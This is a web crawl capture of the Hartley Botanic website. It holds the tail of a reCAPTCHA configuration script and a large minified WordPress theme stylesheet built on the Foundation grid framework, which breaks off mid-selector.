1,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hartley-botanic.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gZMDOa9GiWWEkOU/wZf3GEwZwpOKjCs0P+5/TV50/0w\\u003d\x22,1,0,null,1,1769009935853,0,0,[142,181,65],null,[208,162,135],\x22RC-hVYsIEmFsnBPQw\x22,null,null,null,null,null,\x220dAFcWeA5FcM9lD-Njtb3pSesolems85JW5rNoaR8KrBbP4fOfpagekO7eBaA2xhlsWmU5-kkDaCmpZzMwDpS5anu-fS04aTHb1Q\x22,1769092735727]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_3ef792fa7a3c533cb94e5aa7a7e83e83.css?ver=6.8.3
body_size: 41060
content:
/*!
Theme Name: Hartley Botanic
Author: SALT.agency <hello@salt.agency>
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hartley-botanic
*/
meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen and (min-width: 768px)/";font-family:"/only screen and (min-width: 48rem)/";width:768px;width:48rem}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 1020px)/";font-family:"/only screen and (max-width: 63.75rem)/";width:768px;width:48rem}meta.foundation-mq-medium{font-family:"/only screen and (min-width:1020px)/";font-family:"/only screen and (min-width:63.75rem)/";width:1020px;width:63.75rem}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:1020px) and (max-width:1200px)/";font-family:"/only screen and (min-width:63.75rem) and (max-width:75rem)/";width:1020px;width:63.75rem}meta.foundation-mq-large{font-family:"/only screen and (min-width:1200px)/";font-family:"/only screen and (min-width:75rem)/";width:1200px;width:75rem}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:1200px) and (max-width:1300px)/";font-family:"/only screen and (min-width:75rem) and (max-width:81.25rem)/";width:1200px;width:75rem}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1300px)/";font-family:"/only screen and (min-width:81.25rem)/";width:1300px;width:81.25rem}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1300px) and (max-width:1440px)/";font-family:"/only screen and (min-width:81.25rem) and (max-width:90rem)/";width:1300px;width:81.25rem}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1440px)/";font-family:"/only screen and (min-width:90rem)/";width:1440px;width:90rem}meta.foundation-data-attribute-namespace{font-family:false}body,html{height:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{font-size:16px}body{background:#fff;color:#222;cursor:auto;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;line-height:24px;margin:0;padding:0;position:relative}a:hover{cursor:pointer}img{-ms-interpolation-mode:bicubic}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}.left{float:left!important}.right{float:right!important}.hide{display:none}.invisible{visibility:hidden}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}.row,select{width:100%}.row{margin:0 auto;max-width:1180px;max-width:73.75rem}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{margin:0 -1.25rem;max-width:none;width:auto}.row .row:after,.row .row:before{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{margin:0;max-width:none;width:auto}.row .row.collapse:after,.row .row.collapse:before{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{padding-left:1.25rem;padding-right:1.25rem;width:100%;float:left}.column+.column:last-child,.column+.columns:last-child,.columns+.column:last-child,.columns+.columns:last-child{float:right}.column+.column.end,.column+.columns.end,.columns+.column.end,.columns+.columns.end{float:left}@media only screen and (min-width:48rem){.small-push-0{position:relative;left:0;right:auto}.small-pull-0{position:relative;right:0;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-0{margin-left:0!important}.small-offset-1{margin-left:8.33333%!important}.small-offset-2{margin-left:16.66667%!important}.small-offset-3{margin-left:25%!important}.small-offset-4{margin-left:33.33333%!important}.small-offset-5{margin-left:41.66667%!important}.small-offset-6{margin-left:50%!important}.small-offset-7{margin-left:58.33333%!important}.small-offset-8{margin-left:66.66667%!important}.small-offset-9{margin-left:75%!important}.small-offset-10{margin-left:83.33333%!important}.small-offset-11{margin-left:91.66667%!important}.small-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{float:left;margin-left:0;margin-right:0}.column.small-centered:last-child,.columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}.row.small-collapse>.column,.row.small-collapse>.columns{padding-left:0;padding-right:0}.row.small-collapse .row{margin-left:0;margin-right:0}.row.small-uncollapse>.column,.row.small-uncollapse>.columns{padding-left:1.25rem;padding-right:1.25rem;float:left}}@media only screen and (min-width:63.75rem){.medium-push-0{position:relative;left:0;right:auto}.medium-pull-0{position:relative;right:0;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}.medium-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{float:left;margin-left:0;margin-right:0}.column.medium-centered:last-child,.columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.row.medium-collapse>.column,.row.medium-collapse>.columns{padding-left:0;padding-right:0}.row.medium-collapse .row{margin-left:0;margin-right:0}.row.medium-uncollapse>.column,.row.medium-uncollapse>.columns{padding-left:1.25rem;padding-right:1.25rem;float:left}.push-0{left:0;right:auto}.pull-0,.push-0{position:relative}.pull-0{right:0;left:auto}.push-1{left:8.33333%;right:auto}.pull-1,.push-1{position:relative}.pull-1{right:8.33333%;left:auto}.push-2{left:16.66667%;right:auto}.pull-2,.push-2{position:relative}.pull-2{right:16.66667%;left:auto}.push-3{left:25%;right:auto}.pull-3,.push-3{position:relative}.pull-3{right:25%;left:auto}.push-4{left:33.33333%;right:auto}.pull-4,.push-4{position:relative}.pull-4{right:33.33333%;left:auto}.push-5{left:41.66667%;right:auto}.pull-5,.push-5{position:relative}.pull-5{right:41.66667%;left:auto}.push-6{left:50%;right:auto}.pull-6,.push-6{position:relative}.pull-6{right:50%;left:auto}.push-7{left:58.33333%;right:auto}.pull-7,.push-7{position:relative}.pull-7{right:58.33333%;left:auto}.push-8{left:66.66667%;right:auto}.pull-8,.push-8{position:relative}.pull-8{right:66.66667%;left:auto}.push-9{left:75%;right:auto}.pull-9,.push-9{position:relative}.pull-9{right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:75rem){.large-push-0{position:relative;left:0;right:auto}.large-pull-0{position:relative;right:0;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6{position:relative;left:50%;right:auto}.large-pull-6{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}.large-offset-0{margin-left:0!important}.large-offset-1{margin-left:8.33333%!important}.large-offset-2{margin-left:16.66667%!important}.large-offset-3{margin-left:25%!important}.large-offset-4{margin-left:33.33333%!important}.large-offset-5{margin-left:41.66667%!important}.large-offset-6{margin-left:50%!important}.large-offset-7{margin-left:58.33333%!important}.large-offset-8{margin-left:66.66667%!important}.large-offset-9{margin-left:75%!important}.large-offset-10{margin-left:83.33333%!important}.large-offset-11{margin-left:91.66667%!important}.large-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{float:left;margin-left:0;margin-right:0}.column.large-centered:last-child,.columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.row.large-collapse>.column,.row.large-collapse>.columns{padding-left:0;padding-right:0}.row.large-collapse .row{margin-left:0;margin-right:0}.row.large-uncollapse>.column,.row.large-uncollapse>.columns{padding-left:1.25rem;padding-right:1.25rem;float:left}.push-0{left:0;right:auto}.pull-0,.push-0{position:relative}.pull-0{right:0;left:auto}.push-1{left:8.33333%;right:auto}.pull-1,.push-1{position:relative}.pull-1{right:8.33333%;left:auto}.push-2{left:16.66667%;right:auto}.pull-2,.push-2{position:relative}.pull-2{right:16.66667%;left:auto}.push-3{left:25%;right:auto}.pull-3,.push-3{position:relative}.pull-3{right:25%;left:auto}.push-4{left:33.33333%;right:auto}.pull-4,.push-4{position:relative}.pull-4{right:33.33333%;left:auto}.push-5{left:41.66667%;right:auto}.pull-5,.push-5{position:relative}.pull-5{right:41.66667%;left:auto}.push-6{left:50%;right:auto}.pull-6,.push-6{position:relative}.pull-6{right:50%;left:auto}.push-7{left:58.33333%;right:auto}.pull-7,.push-7{position:relative}.pull-7{right:58.33333%;left:auto}.push-8{left:66.66667%;right:auto}.pull-8,.push-8{position:relative}.pull-8{right:66.66667%;left:auto}.push-9{left:75%;right:auto}.pull-9,.push-9{position:relative}.pull-9{right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}[class*=block-grid-]{display:block;padding:0;margin:0 -.625rem}[class*=block-grid-]:after,[class*=block-grid-]:before{content:" ";display:table}[class*=block-grid-]:after{clear:both}[class*=block-grid-]>li{display:block;float:left;height:auto;padding:0 .625rem 1.25rem}@media only screen and (min-width:48rem){.small-block-grid-1>li{list-style:none;width:100%}.small-block-grid-1>li:nth-of-type(1n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{list-style:none;width:50%}.small-block-grid-2>li:nth-of-type(1n){clear:none}.small-block-grid-2>li:nth-of-type(odd){clear:both}.small-block-grid-3>li{list-style:none;width:33.33333%}.small-block-grid-3>li:nth-of-type(1n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{list-style:none;width:25%}.small-block-grid-4>li:nth-of-type(1n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{list-style:none;width:20%}.small-block-grid-5>li:nth-of-type(1n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{list-style:none;width:16.66667%}.small-block-grid-6>li:nth-of-type(1n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{list-style:none;width:14.28571%}.small-block-grid-7>li:nth-of-type(1n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{list-style:none;width:12.5%}.small-block-grid-8>li:nth-of-type(1n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{list-style:none;width:11.11111%}.small-block-grid-9>li:nth-of-type(1n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{list-style:none;width:10%}.small-block-grid-10>li:nth-of-type(1n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{list-style:none;width:9.09091%}.small-block-grid-11>li:nth-of-type(1n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{list-style:none;width:8.33333%}.small-block-grid-12>li:nth-of-type(1n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:63.75rem){.medium-block-grid-1>li{list-style:none;width:100%}.medium-block-grid-1>li:nth-of-type(1n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{list-style:none;width:50%}.medium-block-grid-2>li:nth-of-type(1n){clear:none}.medium-block-grid-2>li:nth-of-type(odd){clear:both}.medium-block-grid-3>li{list-style:none;width:33.33333%}.medium-block-grid-3>li:nth-of-type(1n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{list-style:none;width:25%}.medium-block-grid-4>li:nth-of-type(1n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{list-style:none;width:20%}.medium-block-grid-5>li:nth-of-type(1n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{list-style:none;width:16.66667%}.medium-block-grid-6>li:nth-of-type(1n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{list-style:none;width:14.28571%}.medium-block-grid-7>li:nth-of-type(1n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{list-style:none;width:12.5%}.medium-block-grid-8>li:nth-of-type(1n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{list-style:none;width:11.11111%}.medium-block-grid-9>li:nth-of-type(1n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{list-style:none;width:10%}.medium-block-grid-10>li:nth-of-type(1n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{list-style:none;width:9.09091%}.medium-block-grid-11>li:nth-of-type(1n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{list-style:none;width:8.33333%}.medium-block-grid-12>li:nth-of-type(1n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:75rem){.large-block-grid-1>li{list-style:none;width:100%}.large-block-grid-1>li:nth-of-type(1n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{list-style:none;width:50%}.large-block-grid-2>li:nth-of-type(1n){clear:none}.large-block-grid-2>li:nth-of-type(odd){clear:both}.large-block-grid-3>li{list-style:none;width:33.33333%}.large-block-grid-3>li:nth-of-type(1n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{list-style:none;width:25%}.large-block-grid-4>li:nth-of-type(1n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{list-style:none;width:20%}.large-block-grid-5>li:nth-of-type(1n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{list-style:none;width:16.66667%}.large-block-grid-6>li:nth-of-type(1n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{list-style:none;width:14.28571%}.large-block-grid-7>li:nth-of-type(1n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{list-style:none;width:12.5%}.large-block-grid-8>li:nth-of-type(1n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{list-style:none;width:11.11111%}.large-block-grid-9>li:nth-of-type(1n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{list-style:none;width:10%}.large-block-grid-10>li:nth-of-type(1n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{list-style:none;width:9.09091%}.large-block-grid-11>li:nth-of-type(1n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{list-style:none;width:8.33333%}.large-block-grid-12>li:nth-of-type(1n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:48rem){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-medium,.hide-for-medium-only,.hide-for-medium-up,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium-down,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium-down,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-medium,.show-for-medium-only,.show-for-medium-up,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium-down,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium-down,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-medium,.visible-for-medium-only,.visible-for-medium-up,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-medium,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium-down,table.show-for-small,table.show-for-small-down,table.show-for-small-only,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-medium,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium-down,thead.show-for-small,thead.show-for-small-down,thead.show-for-small-only,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium-down,tbody.show-for-small,tbody.show-for-small-down,tbody.show-for-small-only,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-medium,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium-down,tr.show-for-small,tr.show-for-small-down,tr.show-for-small-only,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-medium,td.hide-for-medium-only,td.hide-for-medium-up,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium-down,td.show-for-small,td.show-for-small-down,td.show-for-small-only,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-medium,th.hide-for-medium-only,th.hide-for-medium-up,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium-down,th.show-for-small,th.show-for-small-down,th.show-for-small-only,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:63.75rem){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium,table.show-for-medium-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium,thead.show-for-medium-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium,tbody.show-for-medium-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hid